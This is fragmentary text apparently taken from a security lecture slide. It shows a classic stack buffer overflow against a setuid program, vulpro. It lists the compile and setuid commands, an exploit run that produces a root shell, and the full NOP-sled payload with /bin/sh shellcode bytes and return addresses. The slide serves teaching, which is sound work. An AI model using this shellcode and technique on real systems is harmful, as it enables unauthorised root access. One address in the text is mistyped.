 buffer
(=0xbfffffxx)
vulpro.c
256
buffer
SFP
Return Address
Parameters
256
# gcc vulpro.c –o vulpro
# chmod u+s vulpro
# mv vulpro /tmp
# gcc exploit3.c –o exploit3
# cp exploit3 /tmp
# su – hacker
$ cd /tmp
$ ./exploit3 600
Using address: 0xbffffa08
$ ./vulpro $EGG
Addr of buff: 0xbffff290
$ exit
…
$ ./exploit3 600 1364
Using address: 0xbfffff290
$ ./vulpro $EGG
Addr of buff: 0xbffff290
#
buff
exploit3.c
EGG=
NOP(0x90)
NOP(0x90)
NOP(0x90)
. . .
233
\xeb\x1f\x5e\x89\x76
\x08\x31\xc0\x88\x46
\x07\x89\x46\x0c\xb0
\x0b\x89\xf3\x8d\x4e
\x08\x8d\x56\x0c\xcd
\x80\x31\xdb\x89\xd8
\x40\xcd\x80\xe8\xdc
\xff\xff\xff/bin/sh\0
46
0xbfffffxx
0xbfffffxx
. . .
0xbfffffxx
0xbfffffxx
0xbfffffxx
233